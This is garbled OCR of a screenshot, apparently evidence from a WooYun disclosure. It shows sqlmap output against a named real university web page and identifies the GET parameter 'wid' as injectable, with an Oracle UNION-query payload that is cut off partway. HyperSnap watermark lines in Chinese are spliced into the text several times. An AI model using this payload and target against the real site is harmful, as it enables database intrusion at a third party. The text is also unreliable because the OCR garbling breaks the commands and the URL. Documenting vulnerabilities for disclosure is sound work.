 ttp://jingjia.ecnu.edu.cn/ywsp/lcpz/fjgl_downLoad.jsp
?w
用 HyperSnap 7创建
不再显示水印,请购注册码于
http://www.hypersnap.net
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
用 HyperSnap 7创建
不再显示水印,请购注册码于
http://www.hypersnap.net
[*] starting at 14:05:54
[14:05:54] [INFO] resuming back-end DBMS 'oracle'
[14:05:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: wid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: wid=1' UNION ALL SELECT CHR(58)||CHR(99)||
用 HyperSnap 7创建
不再显示水印,请购注册码于
http://www.hypersnap.net
www.wooyun.org